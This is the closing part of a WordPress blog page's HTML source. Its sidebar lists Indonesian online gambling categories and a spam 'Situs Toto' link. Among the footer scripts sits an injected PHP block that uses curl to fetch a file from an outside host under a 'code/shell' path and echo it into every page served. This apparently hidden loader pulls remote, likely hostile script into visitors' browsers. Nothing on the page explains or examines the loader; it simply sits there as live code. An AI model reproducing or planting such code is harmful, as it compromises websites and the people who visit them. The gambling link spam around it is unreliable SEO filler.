	<li><a href='https://allbadjokes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/08/'>August 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/07/'>July 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/06/'>June 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/05/'>May 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/02/'>February 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/01/'>January 2024</a></li>
	<li><a href='https://allbadjokes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/04/'>April 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/03/'>March 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://allbadjokes.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://allbadjokes.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allbadjokes.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Secondary menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.facebook.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.instagram.com/explore/tags/wordcamp/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/cdn-cgi/l/email-protection#4730283523373522343407223f262a372b226924282a"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg><span class="screen-reader-text">Email</span></a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
																						<a href="https://allbadjokes.com/">Allbadjokes</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allbadjokes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allbadjokes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"906cc9c3b41442aeb1951041229ce1ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Sat, 17 Jan 2026 21:45:00 GMT -->
